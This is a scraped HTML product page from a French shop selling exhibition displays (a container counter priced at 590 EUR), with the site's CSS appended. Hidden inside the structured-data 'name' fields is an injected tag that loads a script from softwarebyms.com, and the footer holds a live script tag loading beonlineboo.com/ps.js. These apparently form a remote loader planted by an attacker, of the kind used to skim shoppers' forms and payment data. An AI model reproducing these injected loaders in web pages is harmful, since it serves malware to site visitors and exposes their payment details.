<input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p></form></div></div><div class="clear"></div></div><div class="box-cart-bottom"><div class="addthis_toolbox addthis_default_style"><div class="addthis-container"> <a class="addthis_button_preferred_1"></a> <a class="addthis_button_preferred_2"></a> <a class="addthis_button_preferred_3"></a> <a class="addthis_button_preferred_4"></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div></div>   <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5">Paiement s&eacute;curis&eacute;</h5> <a href="/content/5-paiement-securise" title="Paiement s&eacute;curis&eacute;"> <img src="/modules/productpaymentlogos/img/76260ac75f0386c6a541ea76afc84f88.png" alt="Paiement s&eacute;curis&eacute;" class="img-responsive" /> </a></div></div><strong></strong></div><ul id="usefull_link_block" class="clearfix"></ul></div><div class="tab-titles"><h3 class="active-tab" data-title="1">En savoir plus</h3><h3 data-title="idTab92">Montage</h3><h3 data-title="idTab95">Visuel</h3><h3 data-title="idTab93">Fichier</h3></div> <section class="page-product-box active-section" data-section="1"><div class="rte"><p><strong><span style="color: #000000;">Support :</span><br /></strong>Container rotomoulé.<br />Plateau bois pliable&nbsp; + sac.<br />4 étagères + sac.</p><p><span style="color: #000000;"><strong>Visuel :</strong></span><br />Interchangeable.<br />Impression numérique sur polypropylène biodégradable M1 + velcro.<br /><br /><span style="color: #000000;"><strong>Dimensions :</strong></span> <br />L. 124 x H. 98 x P. 45 cm<br /><br /><strong>Poids :</strong><br />15 kg<br /><br /><span style="color: #000000;"><strong>Accessoires :</strong></span><br />- Auvent<br />- Porte-documents<br />- Écran LCD<br /><img src="/img/cms/Banque-XL-detail-auvent.jpg" alt="" width="200" height="267" /></p><p></p></div> </section> <section data-section="idTab92" class="page-product-box"><p><img src="/img/cms/montage-banque-container-xl.png" alt="" width="500" height="161" /></p> </section> <section data-section="idTab95" class="page-product-box"><p><span style="color: #000000;"><strong><strong>Le visuel est imprimé en impression numérique haute définition sur polyester opaque M1, il est parfaitement ajusté à la banque.</strong></strong></span></p><p><strong><span style="color: #d0121a;">-</span> </strong>Visuels imprimés en impression numérique haute définition <span style="color: #000000;"><strong>sur film polyester opaque M1.</strong></span><strong><span style="color: #d0121a;"><br />-</span></strong> Système d'attache par velcro directement positionné au dos du visuel.<strong><span style="color: #d0121a;"><br />-</span> </strong>Taille du visuel ajustée précisément pour une tension parfaite sur le stand parapluie.<br /><strong><span style="color: #d0121a;">- </span></strong>Facile à transporter et donc à envoyer pour vos réassorts de visuel.</p> </section> <section data-section="idTab93" class="page-product-box"><div class="nn_tabs_content nn_tabs_count_2" id="nn_tabs_content_1____139___"><div><div class="nn_tabs_item nn_tabs_count_2 " id="nn_tabs_item_fichier" data-container="1____139___"><p><span style="color: #000000;"><strong>Conseils de préparation des fichiers d'impression : </strong></span></p><p><span></span><span style="color: #d0121a;">&nbsp;- Logiciels :</span><br />Adobe, Illustrator, Photoshop, InDesign.<br /><br /><span style="color: #d0121a;">- Formats :</span><br /><span style="color: #000000;"><strong>PDF Haute résolution (format conseillé) </strong></span>et EPS et TIFF.<br /><span style="color: #000000;"><strong>(avec les polices vectorisées, sans trait de coupe, sans zone de recadrage)</strong></span><br />Ne pas oublier d’incorporer les images dans vos fichiers avant d’enregistrer en veillant bien qu'elles soient en CMJN.<br /><br /><span style="color: #d0121a;">- Les couleurs :</span><br /><strong>CMJN</strong> ou niveaux de gris (pas de RVB ou de couleurs indexées)<br />Pour le Noir : utiliser uniquement des noirs “quadri” C75/M75/J75/N100.<br /><br /><span style="color: #d0121a;">- Les images :</span><br />Pour une résolution de qualité, prévoir une définition de 100 dpi à taille réelle (échelle 1:1).<br /><br /><span style="color: #d0121a;">- Transfert des fichiers :</span><br />Via notre serveur FTP, par WeTransfer…<br /><br /><span style="color: #d0121a;">- BAT :</span><br />Un BAT de contrôle vous sera envoyé par mail avant la mise en production de vos stands.</p></div></div></div> </section></div><div id="oosHook" style="display: none;"></div></div></div>  </div></div></div><div class="hook-section section-wide-top wide-section"></div><div class="hook-section section-narrow-top"><div class="page_width"></div></div><div class="hook-section section-wide-middle wide-section"></div><div class="hook-section section-narrow-middle"><div class="page_width"></div></div><div class="hook-section section-wide-bottom wide-section"></div><div class="hook-section section-narrow-bottom"><div class="page_width"></div></div><div id="footer" class="clearfix"><div class="footer-top"></div><div class="footer-relative"><div class="page_width"><div class="block col-xs-12 col-sm-2" id="block_various_links_footer"><div class="block_content"><h4 class="dd_el_mobile">Informations</h4><ul class="dd_container_mobile dropdown-content"><li class="item"> <a href="https://www.expo-visions.com/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.expo-visions.com/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.expo-visions.com/content/impression-grand-format" title="Impression grand format"> Impression grand format </a></li><li class="item"> <a href="https://www.expo-visions.com/content/a-propos" title="A propos"> A propos </a></li><li class="item"> <a href="https://www.expo-visions.com/content/vingt-ans-d-experience" title="24 ans d&#039;expérience"> 24 ans d&#039;expérience </a></li><li class="item"> <a href="https://www.expo-visions.com/content/faq" title="FAQ"> FAQ </a></li><li class="item"> <a href="https://www.expo-visions.com/content/mentions-legales" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.expo-visions.com/content/conditions-utilisation" title="Conditions générales de vente"> Conditions générales de vente </a></li><li class="item"> <a href="https://www.expo-visions.com/content/paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li class="item"> <a href="https://www.expo-visions.com/content/livraison" title="Expéditions, frais de port et droit de rétractation"> Expéditions, frais de port et droit de rétractation </a></li><li> <a href="https://www.expo-visions.com/plan-site" title="Plan du site"> Plan du site </a></li></ul></div></div><div id="links_block_footer" class="block"><div class="block_content"><h4 class="dropdown-cntrl dd_el_mobile"> Catégories</h4><ul class="block_content dropdown-content dd_container_mobile"><li><a href="/stands-modulaires">Stands modulaires</a></li><li><a href="/stands-portables">Stands portables</a></li><li><a href="/plv-totems">PLV Totems</a></li><li><a href="/plv-exterieures">PLV Extérieures</a></li><li><a href="/les-packs">Les packs</a></li><li><a href="/accessoires">Accessoires</a></li></ul></div></div><div class="block" id="block_contact_infos"><div class="block_content"><h4>Contactez-nous !</h4><ul><li><strong>Expo Visions</strong></li><li>Route de Puylaroque - 82160 Caylus</li><li class="contact_tel">+33 (0)5 63 30 95 51</li><li class="contact_mail"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%65%78%70%6f-%76%69%73%69%6f%6e%73.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x65;&#x78;&#x70;&#x6f;&#x2d;&#x76;&#x69;&#x73;&#x69;&#x6f;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></li></ul><a href="/module/bestkit_customform/form?id=contact" target="_blank" class="contact_btn_redirect_form">Contactez-nous !</a></div></div>  <div class="block facebook-box"><h4 class="dropdown-cntrl dd_el_mobile">Syst&egravemes d'exposition</h4><div class="dropdown-content dd_container_mobile"><div class="block_content"><div class="fb_info_top"> <img src="/img/logo-expo-visions-footer.png" alt="logo expo-visions" class="fb_avatar" /></div><div class="fb_info_top"><hr> <a href="https://vimeo.com/user155890466" target="blank" rel="noreferrer"><img src="/img/icone-vimeo.png" style="margin-top:5px;" alt="icone vimeo" class="fb_avatar" /><p>Suivez-nous sur vimeo</p></a></div></div></div></div> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://www.expo-visions.com",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg"
    	}
    ],
    "email" : "contact@expo-visions.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Caylus",
	    "addressRegion": "FR",
	    "postalCode": "82160",
	    "streetAddress": "Route de Puylaroque 
82160 Caylus
France"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+33 (0)5 63 30 95 51",
	    	"contactType" : "customer service"
	    } 
	]
	}</script> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.expo-visions.com/",
        "name": "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    }],
    "name": "Banque container XL - Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url": "https://www.expo-visions.com/container/banque-container-xl"
}</script> <div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accueil"/><meta itemprop="name" content="Accueil"/><meta itemprop="position" content="1" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accessoires"/><meta itemprop="name" content="Accessoires"/><meta itemprop="position" content="2" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/container"/><meta itemprop="name" content="Container"/><meta itemprop="position" content="3" /></div></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="name" content="Banque container XL"/><meta itemprop="image" content="https://www.expo-visions.com/3975-large_default/banque-container-xl.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/3976-large_default/banque-container-xl.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/3977-large_default/banque-container-xl.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/container/banque-container-xl"/><meta itemprop="productID" content="85" /><meta itemprop="category" content="container" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Container rotomoulé.Plateau bois pliable&nbsp; + sac.4 étagères + sac. Visuel :Interchangeable.Impression numérique sur polypropylène biodégradable M1 + velcro.Dimensions : L. 124 x H. 98 x P. 45 cmPoids :15 kgAccessoires :- Auvent- Porte-documents- Écran LCD " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="590.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div><meta itemprop="priceValidUntil" content="2027-02-03" /></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque container XL rétro éclairée"/><meta itemprop="image" content="https://www.expo-visions.com/3272-large_default/banque-container-xl-retro-eclairee.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/container/banque-container-xl-retro-eclairee"/><meta itemprop="productID" content="495" /><meta itemprop="category" content="container" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Container rotomoulé.Plateau bois pliable (plusieurs coloris aux choix) + sac.4 étagères + sac.Rideau LED. Visuel :Interchangeable.Impression numérique sur BackLight.Dimensions : L. 124 x H. 98 x P. 45 cmPoids :15 kg Prix nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="430.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque container XL"/><meta itemprop="image" content="https://www.expo-visions.com/3975-large_default/banque-container-xl.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/container/banque-container-xl"/><meta itemprop="productID" content="85" /><meta itemprop="category" content="container" /><meta itemprop="sku" content="" /><div itemprop="brand" itemscope itemtype="http://schema.org/Brand"><meta itemprop="name" content="Promologis" /></div><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Container rotomoulé.Plateau bois pliable&nbsp; + sac.4 étagères + sac. Visuel :Interchangeable.Impression numérique sur polypropylène biodégradable M1 + velcro.Dimensions : L. 124 x H. 98 x P. 45 cmPoids :15 kgAccessoires :- Auvent- Porte-documents- Écran LCD " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="590.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div></div><div class="clearfix"></div></div></div><div class="footer_bottom"><div class="footer_bottom-top-border"><div class="page_width"><div class="footer_text dib">© Expo Visions. Tous droits réservés.</div><div class="footer_bottom_hook dib"></div></div></div></div></div></div></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajaxPath = 'https://www.expo-visions.com/module/favoriteproducts/actions?process=remove';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.expo-visions.com/';
var baseUri = 'https://www.expo-visions.com/';
var blocksearch_type = 'top';
var cf_empty_req_field = 'Please fill the mandatory field: ';
var cf_error_title = 'Error';
var cform_controller = 'https://www.expo-visions.com/module/bestkit_customform/ajax';
var comparator_max_item = 3;
var contentOnly = false;
var cookie_accept = 'Accepter';
var cookie_link = 'mentions légales';
var cookie_page = 'https://www.expo-visions.com/content/';
var cookie_text = 'Nous utilisons et plaçons des cookies sur votre ordinateur. Vous pourrez trouver plus de détails sur notre page de';
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-02-03 07:10:43';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'Ce produit n\'est plus en stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Offert !';
var group_reduction = 0;
var homeslider_bg = '0';
var idDefaultImage = 3975;
var id_lang = 1;
var id_product = 85;
var img_dir = 'https://www.expo-visions.com/themes/alysum/img/';
var img_prod_dir = 'https://www.expo-visions.com/img/p/';
var img_ps_dir = 'https://www.expo-visions.com/img/';
var instantsearch = false;
var invert_logo = false;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var load_effect = '0';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var mobileBlocks = false;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var pleaselogin = 'You must be logged in to manage your favorites';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 590;
var productBasePriceTaxExcluded = 590;
var productHasAttributes = false;
var productPrice = 590;
var productPriceTaxExcluded = 590;
var productPriceWithoutReduction = 590;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var scrolltotop = true;
var search_url = 'https://www.expo-visions.com/recherche';
var specific_currency = false;
var specific_price = 0;
var static_token = '2c53bdfb83babb61d9abd005e7c07421';
var sticky = false;
var stock_management = 1;
var taxRate = 0;
var token = '2c53bdfb83babb61d9abd005e7c07421';
var tooltips = false;
var uploadify_btn_text = 'Select Files';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var use_cookies = true;
var usingSecureMode = true;</script> <script type="text/javascript" src="https://www.expo-visions.com/themes/alysum/cache/v_516_f1559001ad784d448f36b5d121d6833e.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=www.expo-visions.com"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8c6f62449043f7"></script> <script type="text/javascript">var addthis_config = { "data_track_addressbar":true }; 
							addthis_config.data_track_addressbar = false;
$(window).load(function(){
	var blockHeight = $("#image-block").height();
    $("#thumbs_list").height(blockHeight);
	$(".thickbox").fancybox();
});
(function () { var done = false;
		var script = document.createElement('script');
		script.async = true;
		script.type = 'text/javascript';
		script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript';
		document.getElementsByTagName('HEAD').item(0).appendChild(script);
		script.onreadystatechange = script.onload = function (e) {
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
				var w = new PCWidget({ c: 'c0b6a164-db6e-43c1-bb37-3d2f08cded73', f: true });
				done = true;
			}
		};
	})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/css/custom.css
body_size: 7843
content:
@font-face {
  font-family: 'MyriadPro-Regular';
  font-display: swap;
  src: url('/fonts/MyriadPro-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro-Semibold';
  font-display: swap;
  src: url('/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Verdana-Italic';
  font-display: swap;
  src: url('/fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Bold';
  font-display: swap;
  src: url('/fonts/DINPro-Bold-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Medium';
  font-display: swap;
  src: url('/fonts/DINPro-Medium-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.menu_top_num {
  display: inline-block;
  float: right;
  position: relative;
  top: 9px;
}
.menu_top_num a {
  font-size: 20px !important;
  color: #af362a !important;
}
.btn_demande_devis {
  margin: 20px 0 40px 0;
}
.btn_demande_devis a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a !important;
  padding: 10px 20px;
  border: none;
  border-radius: 0px;
  text-align: center;
  text-decoration: none;
  line-height: 14px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  color: #fff;
}
.btn_demande_devis a:hover {
  background-color: #970500 !important;
}
.btn_demande_devis a:visited {
  color: #fff !important;
}
/* Pop up cart */
.layer_cart_product h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
.layer_cart_product #layer_cart_product_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.layer_cart_product #layer_cart_product_title .dark {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px !important;
}
.layer_cart_product #layer_cart_product_title span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s,
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .layer_cart_row strong,
.layer_cart_product .layer_cart_cart .layer_cart_row span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
/* Header top */
#header,
#header span,
#header ul,
#header li,
#header a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px;
  /*color: #000 !important;*/
}
/* Header Logo BG*/
#header_logo {
    padding: 20px 0 10px 0;
	/*margin-top: 60px !important;*/
    margin-top: 38px !important;
    /*background-color: #d8d8d8;*/
	/*background-color: #b5b2ad;*/
	/*background-color: #cac7c2;*/
	/*background-color: #dad7d1;*/
}

@media screen and (max-width: 1038px) {
  #header_logo {
      margin: 80px 0 0 0;
      background-color: transparent;
  }
}

/* Header Cart*/
#shopping_cart {
    background: #fff !important;
    color: #b9b9b9 !important;
    border: 1px solid #000 !important;
    margin-left: 15px;
}

#shopping_cart a,
#shopping_cart b,
#shopping_cart span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#shopping_cart:hover {
  background-color: #ebebeb !important;
}

@media screen and (max-width: 1038px) {
  #shopping_cart {
      background: none;
      color: #b9b9b9 !important;
      border: 1px solid #e7e2e2 !important;
      margin-left: 0;
  }

  #shopping_cart:hover {
    background-color: none;
  }
}


/* Header Search */
#search_block_top {
    border: 1px solid #000 !important;
    background-color: #fff;
    margin-right: 15px;
}

#search_block_top #search_query_top{
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

/* Menu */
.flexmenu-container,
.flexmenu-container ul,
.flexmenu-container li,
.flexmenu-container a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px;
}
.flexmenu-container span {
  font-family: 'DINPro-Medium' !important;
  /*font-size: 16px;*/
  font-size: 15.5px;
}
.flexmenu .mobileMenuTitle {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
body .flexmenu > ul > li > a {
    padding: 0 15px !important;
}
.main-section-links li a {
  font-size: 14px !important;
  /* line-height: 1.6em !important; */
  line-height: 1em !important;
}
.flexmenu > ul > li > a span {
  padding: 0 !important;
}

.flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
  padding-left: 0 !important;
}
@media (max-width: 980px) and (min-width: 729px) {
  body .flexmenu > ul {
    width : 100% !important;
  }
  .flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
    padding-left: 18px !important;
  }
}

@media screen and (max-width: 979px) and (min-width: 727px) {
  .flexmenu-container .flexmenuitem a {
    padding: 0 8px !important;
  }
  .flexmenu-container .flexmenuitem a span {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 1169px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 12px;
  }
}

.flexmenu-container {
  margin-top: 10px;
  /*background-color: #970500;*/
  /*background-color: #c12025;*/
  background-color: #af362a;
}

@media (min-width: 1170px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 4px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 4px !important;
  }
}

@media (max-width: 1169px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 6px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 6px !important;
  }
}

/* @media screen and (max-width: 980px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 14px !important;
  }
} */

#header_logo h1 {
  margin-bottom: 0 !important;
  display: block !important;
}


/* Carousel + last product */
.cameraContent .button_container a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
  text-transform: uppercase !important;
}

.promo_section .manufacturer_name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
}

#blocksliderpluspromo ul.camera_pag_ul li.cameracurrent span {
  background-color: #fff !important;
  border: 1px solid #fff;
}

#blocksliderpluspromo ul.camera_pag_ul li > span {
  border: 1px solid #fff !important;
}

#blocksliderpluspromo .camera_caption {
  font-family: 'MyriadPro-Regular' !important;
}

.promo_section .name {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

.promo_section .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 17px !important;
}

.promo_section .price_with_reduction .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 30px !important;
  padding-bottom: 20px;
}

.promo_section li .button {
  padding: 0px 8px !important;
}

.promo_section li:hover .price_with_reduction {
      background-color: rgba(255,255,255,0.8) !important;
}

.promo_section .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

@media screen and (min-width: 1170px) {
  .productInfo .wrap {
    /* background: #9c9c9c !important;
    opacity: 0.4 !important; */
    opacity: 0.8 !important;
    top: -20px !important;
  }

  .productInfo .info {
    top: -20px !important;
  }

  .productInfo .name {
    overflow: inherit !important;
    padding: 26px 0 10px !important;
  }
  .productInfo .name p {
    padding-bottom: 0;
  }
  .productInfo .lmromandemi {
    margin-top: 10px;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
}

@media screen and (max-width: 1170px) {
  .productInfo .manufacturer_name {
    width: 50% !important;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
  .productInfo .name p a {
    display: none;
  }
}

@media screen and (min-width: 1170px) {
  .price_with_reduction {
    padding-top: 40px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    padding-bottom: 20px;
    color: #e1423c !important;
  }
  .price_with_reduction .name {
    display: block;
    width: 100%;
    font: normal 14px/20px Georgia;
    color: #666;
    overflow: inherit !important;
    padding: 0 0 10px !important;
  }
  .price_with_reduction .name.ellipsis {
    white-space: inherit !important;
  }
  /* .price_with_reduction .name.ellipsis p {
    display: none;
  } */
  .price_with_reduction .name p a {
    margin-top: 20px;
  }
}

@media screen and (max-width: 1170px) {
  .price_with_reduction {
    padding-top: 60px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    font-size: 30px !important;
    color: #e1423c !important;
  }
  .price_with_reduction .name p {
    display: none;
  }
}

/* Caroussel Notre S�lection et Derniers Articles */
#productsCarousel_single h3.lmroman,
#productsCarousel_bottom h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

@media screen and (max-width: 480px) {
  #productsCarousel_single h3.lmroman,
  #productsCarousel_bottom h3.lmroman {
    font-family: 'DINPro-Bold' !important;
    font-size: 16px !important;
  }
}

#productsCarousel_single .block_product .bottom_block .f_title,
#productsCarousel_bottom .block_product .bottom_block .f_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
  font-weight: bold;
  color: #666 !important;
}

#productsCarousel_single .block_product .bottom_block .content_price span,
#productsCarousel_bottom .block_product .bottom_block .content_price span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  font-weight: bold;
}

#productsCarousel_single .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_bottom .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_single .block_product .labels,
#productsCarousel_bottom .block_product .labels {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

/* 3 Blocs Newsletter */
#newsletter_block_ext h4 {
  text-align: right;
  padding-right: 10px !important;
  font-size: 25px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  font-family: 'MyriadPro-Regular' !important;
}

#newsletter_block_ext .col:nth-child(2) h4 {
  margin-bottom: 0 !important;
}

#newsletter_block_ext .col:nth-child(2) h4,
#newsletter_block_ext .col p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 21px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  text-align: left;
  padding-left: 26px !important;
}

#newsletter_block_ext .col p {
  font-size: 18px !important;
  font-weight: inherit !important;
}

#newsletter_block_ext .col p {
  text-align: left !important;
}

#newsletter_block_ext .newsletter_form .inputNew {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

